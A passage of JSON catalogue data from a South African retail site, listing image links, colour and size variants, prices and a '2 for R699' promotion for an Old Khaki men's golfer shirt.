Standard Fit Golfer -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"},{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Aqua"},{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Brown"},{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Egg Yellow"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Lilac"},{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Olive"},{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Orange"},{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Teal"},{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"},{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"darkgreen"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"fatigue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"},{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"},{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fmen-s-otis-standard-fit-golfer\u002F103115228-C79.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_promotions":[{"id":"2_take-2-deals-mens-golfers","name":"2 for R699","details":null,"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","label":"2 FOR R699","bgColor":"Black","textColor":"#dcd2c7","imageUrl":null},{"id":"3_deals-offers-friends-family","name":"Friends & Family 5%","details":null,"calloutMsg":null,"label":"EXTRA 5% OFF","bgColor":"#fdd303","textColor":"BLACK","imageUrl":null}],"c_colorSwatches":[{"productId":"103115228-C88","colorSwatch":null},{"productId":"103115228-C72","colorSwatch":null},{"productId":"103115228-C33","colorSwatch":null},{"productId":"103115228-C79","colorSwatch":null},{"productId":"103115228-C23","colorSwatch":null},{"productId":"103115228-C07","colorSwatch":null},{"productId":"103115228-C67","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"103115228-C79","item_name":"Men's Otis Standard Fit Golfer","item_brand":"Old Khaki","item_variant":"Fatigue","item_category":"Men","item_category2":"Tops","item_category3":"Golfers","product_type":"variation_group","price":499,"promotion_id":"2_take-2-deals-mens-golfers","promotion_name":"2 for R699"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_1","title":"Men's Otis Standard Fit Golfer -  Charcoal"},"price":499,"pricePerUnit":499,"priceRanges":[{"maxPrice":499,"minPrice":499,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"103115228-C07","productName":"Men's Otis Standard Fit Golfer","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionId":"2_take-2-deals-mens-golfers"},{"promotionId":"3_deals-offers-friends-family"}],"productType":{"variationGroup":true},"representedProduct":{"id":"105380492"},"variants":[{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"105370537","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Charcoal","size":"2XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"105370538","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Charcoal","size":"M"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"105370539","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Charcoal","size":"S"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"105380488","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Charcoal","size":"4XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"105380490","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Charcoal","size":"XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"105380491","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Charcoal","size":"L"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"105380492","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Charcoal","size":"XS"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"105380493","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Charcoal","size":"3XL"}}],"variationGroups":[{"position":8136,"productId":"103115228-C88","variationValues":{"color":"Yellow"}},{"position":8137,"productId":"103115228-C72","variationValues":{"color":"Dark Green"}},{"position":8138,"productId":"103115228-C33","variationValues":{"color":"Pink"}},{"position":8139,"productId":"103115228-C79","variationValues":{"color":"Fatigue"}},{"position":8140,"productId":"103115228-C23","variationValues":{"color":"Stone"}},{"position":8141,"productId":"103115228-C07","variationValues":{"color":"Charcoal"}},{"position":8142,"productId":"103115228-C67","variationValues":{"color":"Aqua"}}],"imageGroups":[{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Aqua"},{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Brown"},{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_1?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_2?%24large%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Egg 